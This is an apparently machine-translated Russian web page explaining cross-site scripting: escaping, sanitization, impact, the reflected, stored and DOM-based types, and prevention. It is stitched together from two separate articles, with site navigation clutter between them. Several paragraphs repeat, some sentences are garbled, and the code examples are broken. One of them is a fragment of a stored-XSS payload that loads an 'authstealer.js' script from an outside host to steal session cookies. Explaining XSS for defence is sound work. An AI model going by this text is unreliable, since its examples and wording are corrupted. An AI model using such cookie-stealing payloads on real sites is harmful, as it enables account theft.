Экранирование означает получение данных, полученных приложением, и обеспечение их безопасности перед их отображением для пользователя. Это предотвращает интерпретацию ключевых символов в данных, которые получает веб-страница, как исполняемый код. Он не позволяет браузеру интерпретировать символы, сигнализирующие о начале или конце исполняемого кода, и переводит их в 9 символов.0050 сбежал . Например, кавычки, круглые скобки, квадратные скобки и некоторые другие знаки препинания иногда используются для выделения исполняемого кода. Экранирование этих символов означает преобразование их из отдельных символов, которые не отображаются, в строки, которые браузер интерпретирует как печатные версии символов.

Экранирование означает получение данных, полученных приложением, и обеспечение их безопасности перед их отображением для пользователя. Это предотвращает интерпретацию ключевых символов в данных, которые получает веб-страница, как исполняемый код. Он не позволяет браузеру интерпретировать символы, сигнализирующие о начале или конце исполняемого кода, и переводит их в 9 символов.0050 сбежал . Например, кавычки, круглые скобки, квадратные скобки и некоторые другие знаки препинания иногда используются для выделения исполняемого кода. Экранирование этих символов означает преобразование их из отдельных символов, которые не отображаются, в строки, которые браузер интерпретирует как печатные версии символов. - Очистка пользовательского ввода очищает данные от потенциально исполняемых символов. Он преобразует неприемлемый пользовательский ввод в приемлемый формат и гарантирует, что полученные данные не могут быть интерпретированы как исполняемый код. Этот подход особенно полезен на веб-страницах, допускающих HTML-разметку.

- Проверка ввода гарантирует, что приложение отображает правильные данные и что вредоносные данные не наносят вреда веб-сайту, базе данных и пользователям. Проверка ввода предотвращает использование XSS в формах. Он запрещает пользователям добавлять специальные символы в поля ввода данных веб-страницы, отклоняя запрос. Проверка ввода помогает снизить вероятность причинения вреда, если злоумышленник обнаружит такую XSS-уязвимость.

Самый надежный способ предотвратить XSS-атаки — не доверять пользовательскому вводу. Весь пользовательский ввод, отображаемый как часть вывода HTML, должен рассматриваться как ненадежный, вне зависимости от того, исходит он от аутентифицированного пользователя или нет.

Каково влияние XSS?

Степень воздействия эксплойта XSS на веб-сайт зависит от атакуемого приложения или сайта, а также от данных и скомпрометированного пользователя. В целом верно следующее о потенциальном воздействии XSS-атаки:

.

- Если речь идет о конфиденциальных данных, таких как банковские транзакции и медицинские записи, последствия могут быть серьезными.

- Чем выше привилегии скомпрометированного пользователя в приложении, тем более критичным может быть влияние атаки.

- Если пользователи вводят конфиденциальную личную информацию, последствия могут быть серьезными.

Межсайтовые сценарии также могут влиять на всю организацию. Например, если веб-сайт электронной коммерции окажется источником атаки XSS, это может нанести ущерб репутации компании и доверию клиентов.

Каковы примеры межсайтового скриптинга?

Одним из примеров хранимой атаки XSS является внедрение вредоносного кода в поле комментариев на сайте электронной коммерции. Злоумышленник встраивает код в комментарий, написав «Прочитайте мой обзор этого элемента!» вместе с кодом со встроенным вредоносным URL. Код может говорить что-то вроде:

com/authstealer.js>

Это приведет к тому, что сервер веб-сайта сохранит вредоносный скрипт в качестве комментария. Когда пользователь посещает страницу с комментариями к ней, браузер интерпретирует код как JavaScript, а не HTML, и выполняет код.

Комментарий, содержащий вредоносный контент между тегами script, будет загружаться каждый раз при загрузке страницы. Загрузка страницы активирует вредоносный файл JavaScript, размещенный на другом веб-сайте, который может украсть файлы cookie сеанса пользователя. Файлы cookie, вероятно, хранят важную информацию о поведении пользователя на сайте электронной коммерции, например данные для входа. С помощью этой информации хакер может получить доступ к более конфиденциальным данным учетной записи, таким как платежная или контактная информация.

Пользователю не нужно щелкать какую-либо ссылку на странице или даже видеть злонамеренный комментарий, чтобы украсть данные; пользователю просто нужно посетить страницу. Это отличается от отраженной атаки XSS, которая требует, чтобы пользователь щелкнул ссылку.

Это отличается от отраженной атаки XSS, которая требует, чтобы пользователь щелкнул ссылку.

Узнайте больше об атаках путем внедрения и других уязвимостях веб-приложений и о том, как их избежать.

Последнее обновление: ноябрь 2021 г.

Продолжить чтение О межсайтовом скриптинге (XSS)

- Средства управления уязвимостями на основе рисков в облаке

- Может ли веб-приложение быть по-настоящему безопасным?

- Контроль приложений с помощью этих 3 инструментов тестирования безопасности приложений

- Повышение безопасности веб-приложений и мобильных приложений

- Как выполнить оценку риска кибербезопасности за 5 шагов

Углубитесь в безопасность приложений и платформ

10 лучших вопросов для собеседования по пентесту с ответами

Автор: Изабелла Харфорд

5 угроз безопасности приложений и способы их предотвращения

Автор: Кэти Донеган

Как лучше всего предотвратить XSS-атаки?

Автор: Чарльз Ширер

атака проверки ввода

Автор: Лора Фитцгиббонс

Сеть

-

5 самых ценных сертификатов беспроводной сетиНавыки работы с беспроводными сетями пользуются большим спросом.

Наличие первоклассной сертификации беспроводной сети может помочь новичкам в области сетей и …

Наличие первоклассной сертификации беспроводной сети может помочь новичкам в области сетей и … -

История беспроводной связи для бизнеса и планы на будущееЭта история корпоративной беспроводной связи ведет вас от разработки WLAN внутри предприятия к сотовым службам передачи данных за пределами …

-

Оценить различные подходы SASE к развертываниюПредприятия должны выбирать между подходами SASE одного или нескольких поставщиков, а также вариантами самостоятельного или управляемого обслуживания. Эксперты …

ИТ-директор

-

Топ-9 блокчейн-платформ, которые стоит рассмотреть в 2023 годуПолучите подробную информацию об основных функциях, отличительных чертах, сильных и слабых сторонах платформ блокчейна, получив наиболее …

-

Развивающаяся космическая отрасль создаст новые рабочие места и продуктыРастущая космическая отрасль создает возможности для бизнеса в космосе, начиная от наблюдения Земли и связи до космоса .

..

.. -

10 реальных вариантов использования метавселенной, а также примерыПотенциал для проектов метавселенной существует в различных вариантах использования. Вот примеры, ориентированные на предприятия и потребителей…

Корпоративный настольный компьютер

-

Как контролировать файлы Windows и какие инструменты использоватьМониторинг файлов в системах Windows имеет решающее значение для обнаружения подозрительных действий, но существует так много файлов и папок, которые нужно хранить…

-

Как Microsoft Loop повлияет на службу Microsoft 365Хотя Microsoft Loop еще не является общедоступным, Microsoft опубликовала подробную информацию о том, как Loop может соединять пользователей и проекты…

-

В последнем обновлении Windows 11 добавлен проводник с вкладкамиПоследнее обновление Windows 11 предлагает проводник с вкладками для изменения порядка файлов и переключения между папками.

ОС также…

ОС также…

Облачные вычисления

-

Руководство для конференции по AWS re:Invent 2022Ознакомьтесь с последними новостями, выпусками продуктов и обновлениями технологий, а также анализом и рекомендациями экспертов от AWS re:Invent 2022 …

-

Рост доходов Nutanix за счет продления подпискиДоходы Nutanix подскочили на 15% благодаря увеличению числа пользователей, продлевающих свои подписки. Компания также сообщила о положительной выручке …

-

Сравните Azure Key Vault и секреты KubernetesСекреты требуют определенного уровня обслуживания, такого как хранение, доставка и управление. Сравните услуги по этим критериям и узнайте …

ComputerWeekly.com

-

«Замена» Twitter Hive отключает сервис в предупреждении о конфиденциальностиHive, недавно созданная социальная сеть, временно закрыла свои серверы для решения глубоких структурных проблем конфиденциальности .

..

.. -

Siemens и Qualcomm совместно работают над сетями умных зданий 5GКоманда ведущих поставщиков беспроводных платформ с подразделением интеллектуальной, адаптивной инфраструктуры немецкого технологического гиганта мобильной …

-

NBN Co и команда Ericsson трансформируют сеть фиксированного беспроводного доступаEricsson и компания, управляющая национальной инфраструктурой широкополосной связи в Австралии, объявляют о новом 10-летнем партнерстве для обеспечения …

Что такое межсайтовый скриптинг (XSS)? Определение и предупреждение

Что такое межсайтовый скриптинг (XSS)?

Межсайтовый скриптинг (XSS) — это атака безопасности путем внедрения кода, нацеленная на веб-приложения, которая доставляет вредоносные клиентские сценарии в веб-браузер пользователя для выполнения. Цели не подвергаются прямым атакам, скорее уязвимые веб-сайты и веб-приложения используются для выполнения атак с использованием межсайтовых сценариев, когда пользователи взаимодействуют с этими сайтами/приложениями.

Ничего не подозревающий пользователь, например, посещает скомпрометированный веб-сайт, после чего вредоносный скрипт злоумышленника загружается и выполняется браузером пользователя. Это может привести к эксфильтрации/краже конфиденциальных данных, перехвату сеанса и многому другому. Из-за широкой поддержки во многих веб-браузерах и платформах JavaScript был популярным выбором для авторов XSS-атак, но атака может быть реализована на любом языке, поддерживаемом браузерами. Хотя XSS-атаки существуют уже более 15 лет, они доказали свою высокую эффективность и до сих пор часто рассматриваются как распространенный и жизнеспособный вектор атак.

Воздействие межсайтовых сценариев

Когда веб-страница скомпрометирована с помощью межсайтовых сценариев, может быстро возникнуть ряд проблем. Возможные проблемы включают, но не ограничиваются:

- Раскрытие конфиденциальных пользовательских данных

- Злоумышленники захватывают онлайн-аккаунты и выдают себя за пользователей

- Вандализм в отношении представления содержимого веб-сайта

- Загрузка вредоносных «троянских программ»

- Перенаправление веб-страниц в опасные места

Межсайтовые сценарии могут нанести ущерб организации, если они не будут обнаружены и не обработаны в кратчайшие сроки. Поскольку компании и клиенты подвергаются риску XSS-атак, репутация и профессиональные отношения могут быть негативно затронуты после успешной инъекции вредоносного ПО.

Поскольку компании и клиенты подвергаются риску XSS-атак, репутация и профессиональные отношения могут быть негативно затронуты после успешной инъекции вредоносного ПО.

Неудачный пример межсайтового скриптинга произошел во время курортного сезона 2018 г., когда появилось вредоносное ПО для скимминга кредитных карт под названием «Magecart». впервые такое масштабное нападение произошло. Информация о кредитной карте пользователя, вероятно, была загружена на сервер, контролируемый злоумышленником, и потенциально продана или использована для мошеннических покупок.

Типы атак с использованием межсайтовых сценариев

Атаки с использованием межсайтовых сценариев обычно относятся к одному из следующих типов.

- Отраженный XSS

- Постоянный XSS

- XSS на основе домена

Отраженный XSS

Отраженная XSS-атака включает в себя уязвимый веб-сайт, принимающий данные (т. е. вредоносный скрипт), отправленные собственным веб-браузером цели для атаки. Поскольку вредоносный скрипт отправляется самим клиентом и не хранится на уязвимом сервере, этот тип атаки также называют «непостоянным».

Поскольку вредоносный скрипт отправляется самим клиентом и не хранится на уязвимом сервере, этот тип атаки также называют «непостоянным».



Простым примером отраженной атаки XSS может быть создание злоумышленником URL-адреса, который передает небольшой вредоносный скрипт в качестве параметра запроса на веб-сайт, страница поиска которого уязвима для XSS:

http://vulnerable- веб-сайт.com/search?search_term=»»

Затем злоумышленнику необходимо, чтобы цели посещали этот URL-адрес из своих веб-браузеров. Этого можно добиться, отправив электронное письмо, содержащее URL-адрес (с разумной причиной, чтобы заставить пользователя щелкнуть по нему), или опубликовав URL-адрес на общедоступном, неуязвимом веб-сайте, чтобы цели могли щелкнуть.

Когда цель нажимает на ссылку, уязвимый сайт принимает параметр запроса «search_term», ожидая, что значение представляет собой то, что цель заинтересована в поиске на сайте уязвимый-website. com, когда на самом деле значение является вредоносным сценарий. Затем страница поиска, как и большинство страниц поиска веб-сайта, когда пользователь что-то ищет, отображает «Поиск

com, когда на самом деле значение является вредоносным сценарий. Затем страница поиска, как и большинство страниц поиска веб-сайта, когда пользователь что-то ищет, отображает «Поиск

Постоянная XSS

Как следует из названия, постоянная XSS-атака сохраняется/сохраняется на самом уязвимом сервере. В отличие от отраженной атаки, когда вредоносный скрипт отправляется целью, пользователи уязвимого веб-сайта или веб-приложения могут быть атакованы во время их обычного взаимодействия с уязвимым сайтом/приложением.

Простым примером постоянной XSS-атаки может быть размещение злоумышленником сообщения на форуме, размещенном на уязвимом веб-сайте. Вместо обычного безобидного поста на форуме этот пост содержит вредоносный скрипт злоумышленника. Когда пользователь посещает этот пост на форуме, его веб-браузер загружает и выполняет вредоносный скрипт.

Как видите, ключевым отличием отраженных и постоянных XSS-атак является то, что постоянные XSS-атаки рассматривают всех пользователей уязвимого сайта/приложения в качестве целей для атаки.

XSS на основе DOM

Другой тип атаки XSS основан на DOM, когда уязвимость существует в сценариях на стороне клиента, которые сайт/приложение всегда предоставляет посетителям. Эта атака отличается от отраженных и постоянных XSS-атак тем, что сайт/приложение не отправляет вредоносный скрипт напрямую в браузер цели. При атаке XSS на основе DOM сайт/приложение имеют уязвимые сценарии на стороне клиента, которые доставляют вредоносный сценарий в браузер цели. Подобно отраженной атаке, атака на основе DOM не сохраняет вредоносный скрипт на самом уязвимом сервере.

Простой пример атаки XSS на основе DOM может включать ту же настройку для приведенного выше примера отраженного сценария XSS. Злоумышленник создает URL-адрес с вредоносным скриптом в качестве «search_term» и запрашивает его у потенциальных целей. Как только цель щелкает URL-адрес, их браузер загружает страницу поиска по сайту и уязвимые сценарии обработки на стороне клиента. Хотя «seach_term» по-прежнему предоставляется серверной части сайта в качестве параметра запроса для обработки, сам сайт не создает веб-страницу с внедренным вредоносным скриптом. Вместо этого уязвимые клиентские сценарии сайта предназначены для локальной (в браузере цели) динамической замены значения поискового запроса (т. е. вредоносного сценария) на странице поиска цели, в результате чего браузер цели загружает и выполняет сценарий злоумышленника. .

Как только цель щелкает URL-адрес, их браузер загружает страницу поиска по сайту и уязвимые сценарии обработки на стороне клиента. Хотя «seach_term» по-прежнему предоставляется серверной части сайта в качестве параметра запроса для обработки, сам сайт не создает веб-страницу с внедренным вредоносным скриптом. Вместо этого уязвимые клиентские сценарии сайта предназначены для локальной (в браузере цели) динамической замены значения поискового запроса (т. е. вредоносного сценария) на странице поиска цели, в результате чего браузер цели загружает и выполняет сценарий злоумышленника. .

XSS-атаки на основе DOM подчеркивают тот факт, что XSS-уязвимости не ограничиваются серверным программным обеспечением.

Как предотвратить атаки с использованием межсайтовых сценариев

При наличии нескольких вариантов атак с использованием межсайтовых сценариев организациям необходимо знать, как надлежащим образом защитить себя и предотвратить будущие проблемы. За веб-сайтами становится все труднее строго следить, чем когда-либо прежде, из-за того, насколько они усложняются. Частота атак, вероятно, будет продолжать расти с течением времени.

Частота атак, вероятно, будет продолжать расти с течением времени.

Следующие рекомендации могут помочь защитить ваших пользователей от XSS-атак:

Дезинфекция пользовательского ввода:

- Проверка для перехвата потенциально вредоносного пользовательского ввода.

- Кодировать выходные данные, чтобы потенциально вредоносные данные, предоставленные пользователем, не вызывали автоматическую загрузку и выполнение в браузере.

Ограничить использование предоставленных пользователем данных:

- Использовать только там, где это необходимо.

Использовать политику безопасности контента:

- Обеспечивает дополнительные уровни защиты и смягчения последствий попыток XSS.

Регулярно используйте инструмент сканирования уязвимостей веб-приложений для выявления уязвимостей XSS в вашем программном обеспечении.

Хотя XSS-атаки продолжают оставаться популярным (и успешным) направлением атак, продуманный дизайн и тестирование могут иметь большое значение для защиты вашего веб-сайта или веб-приложения от уязвимости (и защиты ваших пользователей).